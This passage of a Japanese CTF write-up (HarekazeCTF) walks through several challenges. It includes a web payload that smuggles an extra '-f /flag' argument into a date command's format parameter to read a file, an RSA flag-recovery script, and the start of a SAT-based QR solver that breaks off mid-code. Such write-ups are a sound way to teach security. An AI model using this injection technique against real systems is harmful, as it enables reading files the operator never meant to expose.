<pre><div style="position:relative"><div class="code-block" style="margin:2em 0;overflow:auto"><pre style="color:#e3eaf2;background:#111b27;font-family:Consolas, Monaco, &quot;Andale Mono&quot;, &quot;Ubuntu Mono&quot;, monospace;text-align:left;white-space:pre;word-spacing:normal;word-break:normal;word-wrap:normal;line-height:1.5;-moz-tab-size:4;-o-tab-size:4;tab-size:4;-webkit-hyphens:none;-moz-hyphens:none;-ms-hyphens:none;hyphens:none;padding:1em;margin:0;overflow:auto"><code style="color:#e3eaf2;background:none;font-family:Consolas, Monaco, &quot;Andale Mono&quot;, &quot;Ubuntu Mono&quot;, monospace;text-align:left;white-space:pre;word-spacing:normal;word-break:normal;word-wrap:normal;line-height:1.5;-moz-tab-size:4;-o-tab-size:4;tab-size:4;-webkit-hyphens:none;-moz-hyphens:none;-ms-hyphens:none;hyphens:none"><span>?format=%H:%M:%S%27%20-f%20/flag%27</span></code></pre></div></div></pre>
<p>というクエリを送ると、 <span style="word-wrap:break-word;background-color:#2d2d2d;border-radius:0.3em;padding:0.1em;white-space:normal">It&#x27;s date: invalid date &#x27;HarekazeCTF{1t\&#x27;s_7pm_1n_t0ky0}&#x27; .</span> という文字列が返ってきました。
(エスケープ用の \ を抜き忘れて一回フラグ通し損ねたのは自分だけでは無いはず)</p>
<p><span style="word-wrap:break-word;background-color:#2d2d2d;border-radius:0.3em;padding:0.1em;white-space:normal">HarekazeCTF{1t&#x27;s_7pm_1n_t0ky0}</span></p>
<h1 id="crypto"><a href="#crypto">Crypto</a></h1>
<h2 id="rsa" level="2" node="[object Object]"><a href="#rsa">rsa</a></h2>
<p>RSA の公開鍵 <span class="math math-inline"><span class="katex"><span class="katex-mathml"><math xmlns="http://www.w3.org/1998/Math/MathML"><semantics><mrow><mi>N</mi><mo separator="true">,</mo><mi>e</mi></mrow><annotation encoding="application/x-tex">N, e</annotation></semantics></math></span><span class="katex-html" aria-hidden="true"><span class="base"><span class="strut" style="height:0.8778em;vertical-align:-0.1944em"></span><span class="mord mathnormal" style="margin-right:0.10903em">N</span><span class="mpunct">,</span><span class="mspace" style="margin-right:0.1667em"></span><span class="mord mathnormal">e</span></span></span></span></span> に加えて、フラグ (<span class="math math-inline"><span class="katex"><span class="katex-mathml"><math xmlns="http://www.w3.org/1998/Math/MathML"><semantics><mrow><msub><mi>c</mi><mn>1</mn></msub></mrow><annotation encoding="application/x-tex">c_1</annotation></semantics></math></span><span class="katex-html" aria-hidden="true"><span class="base"><span class="strut" style="height:0.5806em;vertical-align:-0.15em"></span><span class="mord"><span class="mord mathnormal">c</span><span class="msupsub"><span class="vlist-t vlist-t2"><span class="vlist-r"><span class="vlist" style="height:0.3011em"><span style="top:-2.55em;margin-left:0em;margin-right:0.05em"><span class="pstrut" style="height:2.7em"></span><span class="sizing reset-size6 size3 mtight"><span class="mord mtight">1</span></span></span></span><span class="vlist-s">​</span></span><span class="vlist-r"><span class="vlist" style="height:0.15em"><span></span></span></span></span></span></span></span></span></span></span>) と <span class="math math-inline"><span class="katex"><span class="katex-mathml"><math xmlns="http://www.w3.org/1998/Math/MathML"><semantics><mrow><mi>p</mi><mo>+</mo><mi>q</mi><mo separator="true">,</mo><mi>p</mi><mo>−</mo><mi>q</mi></mrow><annotation encoding="application/x-tex">p+q, p-q</annotation></semantics></math></span><span class="katex-html" aria-hidden="true"><span class="base"><span class="strut" style="height:0.7778em;vertical-align:-0.1944em"></span><span class="mord mathnormal">p</span><span class="mspace" style="margin-right:0.2222em"></span><span class="mbin">+</span><span class="mspace" style="margin-right:0.2222em"></span></span><span class="base"><span class="strut" style="height:0.7778em;vertical-align:-0.1944em"></span><span class="mord mathnormal" style="margin-right:0.03588em">q</span><span class="mpunct">,</span><span class="mspace" style="margin-right:0.1667em"></span><span class="mord mathnormal">p</span><span class="mspace" style="margin-right:0.2222em"></span><span class="mbin">−</span><span class="mspace" style="margin-right:0.2222em"></span></span><span class="base"><span class="strut" style="height:0.625em;vertical-align:-0.1944em"></span><span class="mord mathnormal" style="margin-right:0.03588em">q</span></span></span></span></span> を暗号化した値 (それぞれ <span class="math math-inline"><span class="katex"><span class="katex-mathml"><math xmlns="http://www.w3.org/1998/Math/MathML"><semantics><mrow><msub><mi>c</mi><mn>2</mn></msub><mo separator="true">,</mo><msub><mi>c</mi><mn>3</mn></msub></mrow><annotation encoding="application/x-tex">c_2, c_3</annotation></semantics></math></span><span class="katex-html" aria-hidden="true"><span class="base"><span class="strut" style="height:0.625em;vertical-align:-0.1944em"></span><span class="mord"><span class="mord mathnormal">c</span><span class="msupsub"><span class="vlist-t vlist-t2"><span class="vlist-r"><span class="vlist" style="height:0.3011em"><span style="top:-2.55em;margin-left:0em;margin-right:0.05em"><span class="pstrut" style="height:2.7em"></span><span class="sizing reset-size6 size3 mtight"><span class="mord mtight">2</span></span></span></span><span class="vlist-s">​</span></span><span class="vlist-r"><span class="vlist" style="height:0.15em"><span></span></span></span></span></span></span><span class="mpunct">,</span><span class="mspace" style="margin-right:0.1667em"></span><span class="mord"><span class="mord mathnormal">c</span><span class="msupsub"><span class="vlist-t vlist-t2"><span class="vlist-r"><span class="vlist" style="height:0.3011em"><span style="top:-2.55em;margin-left:0em;margin-right:0.05em"><span class="pstrut" style="height:2.7em"></span><span class="sizing reset-size6 size3 mtight"><span class="mord mtight">3</span></span></span></span><span class="vlist-s">​</span></span><span class="vlist-r"><span class="vlist" style="height:0.15em"><span></span></span></span></span></span></span></span></span></span></span>) が与えられます。</p>
<p><span class="math math-inline"><span class="katex"><span class="katex-mathml"><math xmlns="http://www.w3.org/1998/Math/MathML"><semantics><mrow><mi>p</mi><mi>q</mi><mo>≡</mo><mn>0</mn><mspace></mspace><mspace width="0.6667em"></mspace><mrow><mi mathvariant="normal">m</mi><mi mathvariant="normal">o</mi><mi mathvariant="normal">d</mi></mrow><mtext> </mtext><mtext> </mtext><mi>n</mi></mrow><annotation encoding="application/x-tex">pq \equiv 0 \mod n</annotation></semantics></math></span><span class="katex-html" aria-hidden="true"><span class="base"><span class="strut" style="height:0.6582em;vertical-align:-0.1944em"></span><span class="mord mathnormal" style="margin-right:0.03588em">pq</span><span class="mspace" style="margin-right:0.2778em"></span><span class="mrel">≡</span><span class="mspace" style="margin-right:0.2778em"></span></span><span class="base"><span class="strut" style="height:0.6444em"></span><span class="mord">0</span><span class="mspace allowbreak"></span><span class="mspace" style="margin-right:0.6667em"></span></span><span class="base"><span class="strut" style="height:0.6944em"></span><span class="mord"><span class="mord"><span class="mord mathrm">mod</span></span></span><span class="mspace" style="margin-right:0.1667em"></span><span class="mspace" style="margin-right:0.1667em"></span><span class="mord mathnormal">n</span></span></span></span></span> に注意すると、 <span class="math math-inline"><span class="katex"><span class="katex-mathml"><math xmlns="http://www.w3.org/1998/Math/MathML"><semantics><mrow><msub><mi>c</mi><mn>2</mn></msub><mo>≡</mo><mo stretchy="false">(</mo><mi>p</mi><mo>+</mo><mi>q</mi><msup><mo stretchy="false">)</mo><mi>e</mi></msup><mo>≡</mo><msup><mi>p</mi><mi>e</mi></msup><mo>+</mo><msup><mi>q</mi><mi>e</mi></msup><mo separator="true">,</mo><msub><mi>c</mi><mn>3</mn></msub><mo>≡</mo><msup><mi>p</mi><mi>e</mi></msup><mo>−</mo><msup><mi>q</mi><mi>e</mi></msup><mspace></mspace><mspace width="0.6667em"></mspace><mrow><mi mathvariant="normal">m</mi><mi mathvariant="normal">o</mi><mi mathvariant="normal">d</mi></mrow><mtext> </mtext><mtext> </mtext><mi>n</mi></mrow><annotation encoding="application/x-tex">c_2 \equiv (p + q)^e \equiv p^e + q^e, c_3 \equiv p^e - q^e \mod n</annotation></semantics></math></span><span class="katex-html" aria-hidden="true"><span class="base"><span class="strut" style="height:0.6138em;vertical-align:-0.15em"></span><span class="mord"><span class="mord mathnormal">c</span><span class="msupsub"><span class="vlist-t vlist-t2"><span class="vlist-r"><span class="vlist" style="height:0.3011em"><span style="top:-2.55em;margin-left:0em;margin-right:0.05em"><span class="pstrut" style="height:2.7em"></span><span class="sizing reset-size6 size3 mtight"><span class="mord mtight">2</span></span></span></span><span class="vlist-s">​</span></span><span class="vlist-r"><span class="vlist" style="height:0.15em"><span></span></span></span></span></span></span><span class="mspace" style="margin-right:0.2778em"></span><span class="mrel">≡</span><span class="mspace" style="margin-right:0.2778em"></span></span><span class="base"><span class="strut" style="height:1em;vertical-align:-0.25em"></span><span class="mopen">(</span><span class="mord mathnormal">p</span><span class="mspace" style="margin-right:0.2222em"></span><span class="mbin">+</span><span class="mspace" style="margin-right:0.2222em"></span></span><span class="base"><span class="strut" style="height:1em;vertical-align:-0.25em"></span><span class="mord mathnormal" style="margin-right:0.03588em">q</span><span class="mclose"><span class="mclose">)</span><span class="msupsub"><span class="vlist-t"><span class="vlist-r"><span class="vlist" style="height:0.6644em"><span style="top:-3.063em;margin-right:0.05em"><span class="pstrut" style="height:2.7em"></span><span class="sizing reset-size6 size3 mtight"><span class="mord mathnormal mtight">e</span></span></span></span></span></span></span></span><span class="mspace" style="margin-right:0.2778em"></span><span class="mrel">≡</span><span class="mspace" style="margin-right:0.2778em"></span></span><span class="base"><span class="strut" style="height:0.8588em;vertical-align:-0.1944em"></span><span class="mord"><span class="mord mathnormal">p</span><span class="msupsub"><span class="vlist-t"><span class="vlist-r"><span class="vlist" style="height:0.6644em"><span style="top:-3.063em;margin-right:0.05em"><span class="pstrut" style="height:2.7em"></span><span class="sizing reset-size6 size3 mtight"><span class="mord mathnormal mtight">e</span></span></span></span></span></span></span></span><span class="mspace" style="margin-right:0.2222em"></span><span class="mbin">+</span><span class="mspace" style="margin-right:0.2222em"></span></span><span class="base"><span class="strut" style="height:0.8588em;vertical-align:-0.1944em"></span><span class="mord"><span class="mord mathnormal" style="margin-right:0.03588em">q</span><span class="msupsub"><span class="vlist-t"><span class="vlist-r"><span class="vlist" style="height:0.6644em"><span style="top:-3.063em;margin-right:0.05em"><span class="pstrut" style="height:2.7em"></span><span class="sizing reset-size6 size3 mtight"><span class="mord mathnormal mtight">e</span></span></span></span></span></span></span></span><span class="mpunct">,</span><span class="mspace" style="margin-right:0.1667em"></span><span class="mord"><span class="mord mathnormal">c</span><span class="msupsub"><span class="vlist-t vlist-t2"><span class="vlist-r"><span class="vlist" style="height:0.3011em"><span style="top:-2.55em;margin-left:0em;margin-right:0.05em"><span class="pstrut" style="height:2.7em"></span><span class="sizing reset-size6 size3 mtight"><span class="mord mtight">3</span></span></span></span><span class="vlist-s">​</span></span><span class="vlist-r"><span class="vlist" style="height:0.15em"><span></span></span></span></span></span></span><span class="mspace" style="margin-right:0.2778em"></span><span class="mrel">≡</span><span class="mspace" style="margin-right:0.2778em"></span></span><span class="base"><span class="strut" style="height:0.8588em;vertical-align:-0.1944em"></span><span class="mord"><span class="mord mathnormal">p</span><span class="msupsub"><span class="vlist-t"><span class="vlist-r"><span class="vlist" style="height:0.6644em"><span style="top:-3.063em;margin-right:0.05em"><span class="pstrut" style="height:2.7em"></span><span class="sizing reset-size6 size3 mtight"><span class="mord mathnormal mtight">e</span></span></span></span></span></span></span></span><span class="mspace" style="margin-right:0.2222em"></span><span class="mbin">−</span><span class="mspace" style="margin-right:0.2222em"></span></span><span class="base"><span class="strut" style="height:0.8588em;vertical-align:-0.1944em"></span><span class="mord"><span class="mord mathnormal" style="margin-right:0.03588em">q</span><span class="msupsub"><span class="vlist-t"><span class="vlist-r"><span class="vlist" style="height:0.6644em"><span style="top:-3.063em;margin-right:0.05em"><span class="pstrut" style="height:2.7em"></span><span class="sizing reset-size6 size3 mtight"><span class="mord mathnormal mtight">e</span></span></span></span></span></span></span></span><span class="mspace allowbreak"></span><span class="mspace" style="margin-right:0.6667em"></span></span><span class="base"><span class="strut" style="height:0.6944em"></span><span class="mord"><span class="mord"><span class="mord mathrm">mod</span></span></span><span class="mspace" style="margin-right:0.1667em"></span><span class="mspace" style="margin-right:0.1667em"></span><span class="mord mathnormal">n</span></span></span></span></span> であることがわかります。
ここから <span class="math math-inline"><span class="katex"><span class="katex-mathml"><math xmlns="http://www.w3.org/1998/Math/MathML"><semantics><mrow><msup><mi>p</mi><mi>e</mi></msup><mo>≡</mo><mo stretchy="false">(</mo><msub><mi>c</mi><mn>2</mn></msub><mo>+</mo><msub><mi>c</mi><mn>3</mn></msub><mo stretchy="false">)</mo><mi mathvariant="normal">/</mi><mn>2</mn><mo separator="true">,</mo><msup><mi>q</mi><mi>e</mi></msup><mo>≡</mo><mo stretchy="false">(</mo><msub><mi>c</mi><mn>2</mn></msub><mo>−</mo><msub><mi>c</mi><mn>3</mn></msub><mo stretchy="false">)</mo><mi mathvariant="normal">/</mi><mn>2</mn><mspace></mspace><mspace width="0.6667em"></mspace><mrow><mi mathvariant="normal">m</mi><mi mathvariant="normal">o</mi><mi mathvariant="normal">d</mi></mrow><mtext> </mtext><mtext> </mtext><mi>n</mi></mrow><annotation encoding="application/x-tex">p^e \equiv (c_2 + c_3) / 2, q^e \equiv (c_2 - c_3) / 2 \mod n</annotation></semantics></math></span><span class="katex-html" aria-hidden="true"><span class="base"><span class="strut" style="height:0.8588em;vertical-align:-0.1944em"></span><span class="mord"><span class="mord mathnormal">p</span><span class="msupsub"><span class="vlist-t"><span class="vlist-r"><span class="vlist" style="height:0.6644em"><span style="top:-3.063em;margin-right:0.05em"><span class="pstrut" style="height:2.7em"></span><span class="sizing reset-size6 size3 mtight"><span class="mord mathnormal mtight">e</span></span></span></span></span></span></span></span><span class="mspace" style="margin-right:0.2778em"></span><span class="mrel">≡</span><span class="mspace" style="margin-right:0.2778em"></span></span><span class="base"><span class="strut" style="height:1em;vertical-align:-0.25em"></span><span class="mopen">(</span><span class="mord"><span class="mord mathnormal">c</span><span class="msupsub"><span class="vlist-t vlist-t2"><span class="vlist-r"><span class="vlist" style="height:0.3011em"><span style="top:-2.55em;margin-left:0em;margin-right:0.05em"><span class="pstrut" style="height:2.7em"></span><span class="sizing reset-size6 size3 mtight"><span class="mord mtight">2</span></span></span></span><span class="vlist-s">​</span></span><span class="vlist-r"><span class="vlist" style="height:0.15em"><span></span></span></span></span></span></span><span class="mspace" style="margin-right:0.2222em"></span><span class="mbin">+</span><span class="mspace" style="margin-right:0.2222em"></span></span><span class="base"><span class="strut" style="height:1em;vertical-align:-0.25em"></span><span class="mord"><span class="mord mathnormal">c</span><span class="msupsub"><span class="vlist-t vlist-t2"><span class="vlist-r"><span class="vlist" style="height:0.3011em"><span style="top:-2.55em;margin-left:0em;margin-right:0.05em"><span class="pstrut" style="height:2.7em"></span><span class="sizing reset-size6 size3 mtight"><span class="mord mtight">3</span></span></span></span><span class="vlist-s">​</span></span><span class="vlist-r"><span class="vlist" style="height:0.15em"><span></span></span></span></span></span></span><span class="mclose">)</span><span class="mord">/2</span><span class="mpunct">,</span><span class="mspace" style="margin-right:0.1667em"></span><span class="mord"><span class="mord mathnormal" style="margin-right:0.03588em">q</span><span class="msupsub"><span class="vlist-t"><span class="vlist-r"><span class="vlist" style="height:0.6644em"><span style="top:-3.063em;margin-right:0.05em"><span class="pstrut" style="height:2.7em"></span><span class="sizing reset-size6 size3 mtight"><span class="mord mathnormal mtight">e</span></span></span></span></span></span></span></span><span class="mspace" style="margin-right:0.2778em"></span><span class="mrel">≡</span><span class="mspace" style="margin-right:0.2778em"></span></span><span class="base"><span class="strut" style="height:1em;vertical-align:-0.25em"></span><span class="mopen">(</span><span class="mord"><span class="mord mathnormal">c</span><span class="msupsub"><span class="vlist-t vlist-t2"><span class="vlist-r"><span class="vlist" style="height:0.3011em"><span style="top:-2.55em;margin-left:0em;margin-right:0.05em"><span class="pstrut" style="height:2.7em"></span><span class="sizing reset-size6 size3 mtight"><span class="mord mtight">2</span></span></span></span><span class="vlist-s">​</span></span><span class="vlist-r"><span class="vlist" style="height:0.15em"><span></span></span></span></span></span></span><span class="mspace" style="margin-right:0.2222em"></span><span class="mbin">−</span><span class="mspace" style="margin-right:0.2222em"></span></span><span class="base"><span class="strut" style="height:1em;vertical-align:-0.25em"></span><span class="mord"><span class="mord mathnormal">c</span><span class="msupsub"><span class="vlist-t vlist-t2"><span class="vlist-r"><span class="vlist" style="height:0.3011em"><span style="top:-2.55em;margin-left:0em;margin-right:0.05em"><span class="pstrut" style="height:2.7em"></span><span class="sizing reset-size6 size3 mtight"><span class="mord mtight">3</span></span></span></span><span class="vlist-s">​</span></span><span class="vlist-r"><span class="vlist" style="height:0.15em"><span></span></span></span></span></span></span><span class="mclose">)</span><span class="mord">/2</span><span class="mspace allowbreak"></span><span class="mspace" style="margin-right:0.6667em"></span></span><span class="base"><span class="strut" style="height:0.6944em"></span><span class="mord"><span class="mord"><span class="mord mathrm">mod</span></span></span><span class="mspace" style="margin-right:0.1667em"></span><span class="mspace" style="margin-right:0.1667em"></span><span class="mord mathnormal">n</span></span></span></span></span> と計算できます。</p>
<p>法を <span class="math math-inline"><span class="katex"><span class="katex-mathml"><math xmlns="http://www.w3.org/1998/Math/MathML"><semantics><mrow><mi>n</mi></mrow><annotation encoding="application/x-tex">n</annotation></semantics></math></span><span class="katex-html" aria-hidden="true"><span class="base"><span class="strut" style="height:0.4306em"></span><span class="mord mathnormal">n</span></span></span></span></span> としたときに <span class="math math-inline"><span class="katex"><span class="katex-mathml"><math xmlns="http://www.w3.org/1998/Math/MathML"><semantics><mrow><msup><mi>p</mi><mi>e</mi></msup></mrow><annotation encoding="application/x-tex">p^e</annotation></semantics></math></span><span class="katex-html" aria-hidden="true"><span class="base"><span class="strut" style="height:0.8588em;vertical-align:-0.1944em"></span><span class="mord"><span class="mord mathnormal">p</span><span class="msupsub"><span class="vlist-t"><span class="vlist-r"><span class="vlist" style="height:0.6644em"><span style="top:-3.063em;margin-right:0.05em"><span class="pstrut" style="height:2.7em"></span><span class="sizing reset-size6 size3 mtight"><span class="mord mathnormal mtight">e</span></span></span></span></span></span></span></span></span></span></span></span> は <span class="math math-inline"><span class="katex"><span class="katex-mathml"><math xmlns="http://www.w3.org/1998/Math/MathML"><semantics><mrow><mi>p</mi></mrow><annotation encoding="application/x-tex">p</annotation></semantics></math></span><span class="katex-html" aria-hidden="true"><span class="base"><span class="strut" style="height:0.625em;vertical-align:-0.1944em"></span><span class="mord mathnormal">p</span></span></span></span></span> の倍数となるので、↑で求めた <span class="math math-inline"><span class="katex"><span class="katex-mathml"><math xmlns="http://www.w3.org/1998/Math/MathML"><semantics><mrow><msup><mi>p</mi><mi>e</mi></msup></mrow><annotation encoding="application/x-tex">p^e</annotation></semantics></math></span><span class="katex-html" aria-hidden="true"><span class="base"><span class="strut" style="height:0.8588em;vertical-align:-0.1944em"></span><span class="mord"><span class="mord mathnormal">p</span><span class="msupsub"><span class="vlist-t"><span class="vlist-r"><span class="vlist" style="height:0.6644em"><span style="top:-3.063em;margin-right:0.05em"><span class="pstrut" style="height:2.7em"></span><span class="sizing reset-size6 size3 mtight"><span class="mord mathnormal mtight">e</span></span></span></span></span></span></span></span></span></span></span></span> と <span class="math math-inline"><span class="katex"><span class="katex-mathml"><math xmlns="http://www.w3.org/1998/Math/MathML"><semantics><mrow><mi>n</mi></mrow><annotation encoding="application/x-tex">n</annotation></semantics></math></span><span class="katex-html" aria-hidden="true"><span class="base"><span class="strut" style="height:0.4306em"></span><span class="mord mathnormal">n</span></span></span></span></span> の GCD を計算してあげると <span class="math math-inline"><span class="katex"><span class="katex-mathml"><math xmlns="http://www.w3.org/1998/Math/MathML"><semantics><mrow><mi>p</mi></mrow><annotation encoding="application/x-tex">p</annotation></semantics></math></span><span class="katex-html" aria-hidden="true"><span class="base"><span class="strut" style="height:0.625em;vertical-align:-0.1944em"></span><span class="mord mathnormal">p</span></span></span></span></span> が求まります。</p>
<p>あとはフラグを復号化するだけです。</p>
<pre><div style="position:relative"><div class="code-block" style="margin:2em 0;overflow:auto"><pre style="color:#e3eaf2;background:#111b27;font-family:Consolas, Monaco, &quot;Andale Mono&quot;, &quot;Ubuntu Mono&quot;, monospace;text-align:left;white-space:pre;word-spacing:normal;word-break:normal;word-wrap:normal;line-height:1.5;-moz-tab-size:4;-o-tab-size:4;tab-size:4;-webkit-hyphens:none;-moz-hyphens:none;-ms-hyphens:none;hyphens:none;padding:1em;margin:0;overflow:auto"><code class="language-python" style="color:#e3eaf2;background:none;font-family:Consolas, Monaco, &quot;Andale Mono&quot;, &quot;Ubuntu Mono&quot;, monospace;text-align:left;white-space:pre;word-spacing:normal;word-break:normal;word-wrap:normal;line-height:1.5;-moz-tab-size:4;-o-tab-size:4;tab-size:4;-webkit-hyphens:none;-moz-hyphens:none;-ms-hyphens:none;hyphens:none"><span class="token" style="color:#e9ae7e">from</span><span> math </span><span class="token" style="color:#e9ae7e">import</span><span> gcd
</span>
<span></span><span class="token" style="color:#e9ae7e">from</span><span> Crypto</span><span class="token" style="color:#e3eaf2">.</span><span>Util</span><span class="token" style="color:#e3eaf2">.</span><span>number </span><span class="token" style="color:#e9ae7e">import</span><span> </span><span class="token" style="color:#e9ae7e">*</span><span>
</span>
<span>n </span><span class="token" style="color:#e9ae7e">=</span><span> </span><span class="token" style="color:#e6d37a">[base64]</span><span>
</span><span>e </span><span class="token" style="color:#e9ae7e">=</span><span> </span><span class="token" style="color:#e6d37a">65537</span><span>
</span><span>c1 </span><span class="token" style="color:#e9ae7e">=</span><span> </span><span class="token" style="color:#e6d37a">[base64]</span><span>
</span><span>c2 </span><span class="token" style="color:#e9ae7e">=</span><span> </span><span class="token" style="color:#e6d37a">[base64]</span><span>
</span><span>c3 </span><span class="token" style="color:#e9ae7e">=</span><span> </span><span class="token" style="color:#e6d37a">[base64]</span><span>
</span>
<span>p_e </span><span class="token" style="color:#e9ae7e">=</span><span> </span><span class="token" style="color:#e3eaf2">(</span><span>c2 </span><span class="token" style="color:#e9ae7e">+</span><span> c3</span><span class="token" style="color:#e3eaf2">)</span><span> </span><span class="token" style="color:#e9ae7e">//</span><span> </span><span class="token" style="color:#e6d37a">2</span><span> </span><span class="token" style="color:#e9ae7e">%</span><span> n
</span><span>q_e </span><span class="token" style="color:#e9ae7e">=</span><span> </span><span class="token" style="color:#e3eaf2">(</span><span>c2 </span><span class="token" style="color:#e9ae7e">-</span><span> c3</span><span class="token" style="color:#e3eaf2">)</span><span> </span><span class="token" style="color:#e9ae7e">//</span><span> </span><span class="token" style="color:#e6d37a">2</span><span> </span><span class="token" style="color:#e9ae7e">%</span><span> n
</span><span>p </span><span class="token" style="color:#e9ae7e">=</span><span> gcd</span><span class="token" style="color:#e3eaf2">(</span><span>p_e</span><span class="token" style="color:#e3eaf2">,</span><span> n</span><span class="token" style="color:#e3eaf2">)</span><span>
</span><span>q </span><span class="token" style="color:#e9ae7e">=</span><span> gcd</span><span class="token" style="color:#e3eaf2">(</span><span>q_e</span><span class="token" style="color:#e3eaf2">,</span><span> n</span><span class="token" style="color:#e3eaf2">)</span><span>
</span><span></span><span class="token" style="color:#e9ae7e">assert</span><span> p </span><span class="token" style="color:#e9ae7e">*</span><span> q </span><span class="token" style="color:#e9ae7e">==</span><span> n
</span><span>phi </span><span class="token" style="color:#e9ae7e">=</span><span> </span><span class="token" style="color:#e3eaf2">(</span><span>p </span><span class="token" style="color:#e9ae7e">-</span><span> </span><span class="token" style="color:#e6d37a">1</span><span class="token" style="color:#e3eaf2">)</span><span> </span><span class="token" style="color:#e9ae7e">*</span><span> </span><span class="token" style="color:#e3eaf2">(</span><span>q </span><span class="token" style="color:#e9ae7e">-</span><span> </span><span class="token" style="color:#e6d37a">1</span><span class="token" style="color:#e3eaf2">)</span><span>
</span><span>d </span><span class="token" style="color:#e9ae7e">=</span><span> inverse</span><span class="token" style="color:#e3eaf2">(</span><span>e</span><span class="token" style="color:#e3eaf2">,</span><span> phi</span><span class="token" style="color:#e3eaf2">)</span><span>
</span><span></span><span class="token" style="color:#e9ae7e">print</span><span class="token" style="color:#e3eaf2">(</span><span>long_to_bytes</span><span class="token" style="color:#e3eaf2">(</span><span class="token" style="color:#f4adf4">pow</span><span class="token" style="color:#e3eaf2">(</span><span>c1</span><span class="token" style="color:#e3eaf2">,</span><span> d</span><span class="token" style="color:#e3eaf2">,</span><span> n</span><span class="token" style="color:#e3eaf2">)</span><span class="token" style="color:#e3eaf2">)</span><span class="token" style="color:#e3eaf2">)</span></code></pre></div></div></pre>
<p><span style="word-wrap:break-word;background-color:#2d2d2d;border-radius:0.3em;padding:0.1em;white-space:normal">HarekazeCTF{RSA_m34n5_Rin_Shiretoko_Ango}</span></p>
<h2 id="qr" level="2" node="[object Object]"><a href="#qr">QR</a></h2>
<p>フラグ文字列の QR コードを 0, 1 で表した <span style="word-wrap:break-word;background-color:#2d2d2d;border-radius:0.3em;padding:0.1em;white-space:normal">matrix</span> に対して、 <span style="word-wrap:break-word;background-color:#2d2d2d;border-radius:0.3em;padding:0.1em;white-space:normal">matrix2[i, j] = matrix[i, j] + matrix[i, j+1] + matrix[i+1, j] + matrix[i+1, j+1]</span> と粗視化したような <span style="word-wrap:break-word;background-color:#2d2d2d;border-radius:0.3em;padding:0.1em;white-space:normal">matrix2</span> が与えられます。
QR コードの仕様を上手く使えば簡単に解けるのかもしれませんが、自分は SAT ソルバーに投げて解きました。 <a href="/20201022-sat-sudoku/">自分の記事</a> を参考にしました。</p>
<p>以下、CNF 形式のファイルを出力するコード。</p>
<pre><div style="position:relative"><div class="code-block" style="margin:2em 0;overflow:auto"><pre style="color:#e3eaf2;background:#111b27;font-family:Consolas, Monaco, &quot;Andale Mono&quot;, &quot;Ubuntu Mono&quot;, monospace;text-align:left;white-space:pre;word-spacing:normal;word-break:normal;word-wrap:normal;line-height:1.5;-moz-tab-size:4;-o-tab-size:4;tab-size:4;-webkit-hyphens:none;-moz-hyphens:none;-ms-hyphens:none;hyphens:none;padding:1em;margin:0;overflow:auto"><code class="language-python" style="color:#e3eaf2;background:none;font-family:Consolas, Monaco, &quot;Andale Mono&quot;, &quot;Ubuntu Mono&quot;, monospace;text-align:left;white-space:pre;word-spacing:normal;word-break:normal;word-wrap:normal;line-height:1.5;-moz-tab-size:4;-o-tab-size:4;tab-size:4;-webkit-hyphens:none;-moz-hyphens:none;-ms-hyphens:none;hyphens:none"><span class="token" style="color:#e9ae7e">from</span><span> itertools </span><span class="token" style="color:#e9ae7e">import</span><span> product
</span>
<!-- -->
<span></span><span class="token" style="color:#e9ae7e">with</span><span> </span><span class="token" style="color:#f4adf4">open</span><span class="token" style="color:#e3eaf2">(</span><span class="token" style="color:#91d076">&quot;./output.txt&quot;</span><span class="token" style="color:#e3eaf2">,</span><span> </span><span class="token" style="color:#91d076">&quot;r&quot;</span><span class="token" style="color:#e3eaf2">)</span><span> </span><span class="token" style="color:#e9ae7e">as</span><span> f</span><span class="token" style="color:#e3eaf2">:</span><span>
</span><span>    matrix2 </span><span class="token" style="color:#e9ae7e">=</span><span> </span><span class="token" style="color:#f4adf4">eval</span><span class="token" style="color:#e3eaf2">(</span><span>f</span><span class="token" style="color:#e3eaf2">.</span><span>read</span><span class="token" style="color:#e3eaf2">(</span><span class="token" style="color:#e3eaf2">)</span><span class="token" style="color:#e3eaf2">)</span><span>
</span><span>n </span><span class="token" style="color:#e9ae7e">=</span><span> </span><span class="token" style="color:#f4adf4">len</span><span class="token" style="color:#e3eaf2">(</span><span>matrix2</span><span class="token" style="color:#e3eaf2">)</span><span> </span><span class="token" style="color:#e9ae7e">+</span><span> </span><span class="token" style="color:#e6d37a">1</span><span>
</span>
<!-- -->
<span></span><span class="token" style="color:#e9ae7e">def</span><span> </span><span class="token" style="color:#c699e3">v_to_num</span><span class="token" style="color:#e3eaf2">(</span><span>row</span><span class="token" style="color:#e3eaf2">,</span><span> col</span><span class="token" style="color:#e3eaf2">)</span><span class="token" style="color:#e3eaf2">:</span><span>
</span><span>    </span><span class="token" style="color:#e9ae7e">return</span><span> row </span><span class="token" style="color:#e9ae7e">*</span><span> n </span><span class="token" style="color:#e9ae7e">+</span><span> col </span><span class="token" style="color:#e9ae7e">+</span><span> </span><span class="token" style="color:#e6d37a">1</span><span>
</span>
<!-- -->
<span>clauses </span><span class="token" style="color:#e9ae7e">=</span><span> </span><span class="token" style="color:#e3eaf2">[</span><span class="token" style="color:#e3eaf2">]</span><span>
</span>
<!-- -->
<span></span><span class="token" style="color:#e9ae7e">def</span><span> </span><span class="token" style="color:#c699e3">add_clause</span><span class="token" style="color:#e3eaf2">(</span><span>xs</span><span class="token" style="color:#e3eaf2">)</span><span class="token" style="color:#e3eaf2">:</span><span>
</span><span>    </span><span class="token" style="color:#e9ae7e">global</span><span> clauses
</span><span>    </span><span class="token" style="color:#e9ae7e">for</span><span> idx_list </span><span class="token" style="color:#e9ae7e">in</span><span> product</span><span class="token" style="color:#e3eaf2">(</span><span class="token" style="color:#e9ae7e">*</span><span class="token" style="color:#e3eaf2">[</span><span class="token" style="color:#f4adf4">range</span><span class="token" style="color:#e3eaf2">(</span><span class="token" style="color:#e6d37a">4</span><span class="token" style="color:#e3eaf2">)</span><span> </span><span class="token" style="color:#e9ae7e">for</span><span> _ </span><span class="token" style="color:#e9ae7e">in</span><span> </span><span class="token" style="color:#f4adf4">range</span><span class="token" style="color:#e3eaf2">(</span><span class="token" style="color:#f4adf4">len</span><span class="token" style="color:#e3eaf2">(</span><span>xs</span><span class="token" style="color:#e3eaf2">)</span><span class="token" style="color:#e3eaf2">)</span><span class="token" style="color:#e3eaf2">]</span><span class="token" style="color:#e3eaf2">)</span><span class="token" style="color:#e3eaf2">:</span><span>
